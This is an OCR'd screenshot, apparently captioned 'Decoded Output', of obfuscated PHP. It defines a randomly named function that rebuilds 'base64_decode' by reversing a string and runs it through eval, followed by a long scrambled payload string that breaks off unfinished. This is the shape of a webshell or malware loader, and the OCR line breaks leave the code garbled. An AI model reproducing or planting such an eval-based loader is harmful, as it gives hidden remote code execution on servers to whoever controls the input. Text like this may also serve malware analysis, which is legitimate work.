
Decoded Output
download
function
tjvTh6DZJ4Kft6KW84yaHve
(
$PyHSWJGp7M
aiVQr
)
{
$__i
=strrev(
"edoced_46esab"
);
eval
(
'$_
_j=$__i("$PyHSWJGp7MaiVQr");'
);
$__c
=
'Zo.vYLO
OuK594y.<IvxC1D{kuVW]Dy.h4K0h4h48jvxq6K32Ic8
tYLOO6Rttji5r4y.<IvZ9a<.ca<5qcRCtIeTr6D{r1i0 
D[{<3Dp<IvCHYL={vK5KjvbK1i75Dy.f1D{<4ht2BRfd
xDZOuV5<1i.rBy6duK{<1i0 BK5 3h]k1/}2IeCt4K.7
xi5h6.0duK{5jv4 BR0JxV581DZO6DEd6K0 3[ZOuyf 
1i]SB2T=4v4HYL={vK6JuK{<1i0 jW093D.<uy7d3iL=
pV{83D{rIL<IGk<Ijv}tjV5KjvbK1i75Dy.f1D{<4htR
BRfdxDZOuV5<1i.rB[8C3y7b4[{0B2T=4vjOIeTOuK{8
xiZ5Dy0 3ya=jRf B[.<1i7OxV554h0HpV{83D{r9e]k
1/}RIc8pYLO0YL={vRZd3K=tqeT 6D4t6VW<3ipb4yaH
YL={vRZSuyZ5jv}tqeTO4[{5xvtCDJpWa..WaJZupy{d
6V.lZexxIe}MjV6Ou/Z5450y3Dj=pW0eZ.W.Z.{aihxS
uyZ5cCa2DektZC5E.o.eDJ{TcC5ae.OWDJ{aaC5lZhCt
lRTl.a7Elh}{vRZ<G/Zcaaktqe}>qY7lLC{Tco{.c}<I
vL5cZa7WLJLtL<0.c5L=IRCtL.EtuKpY3i7SxiktZ5pq
ceT<3K7L3DpbuaWR4y. 3ya{vtCpea]lZ.jteC0pcRT<
3K7l3DZJ4Katc<ftxVp8aVWh3iJT32{5uK{5BC{d6V.l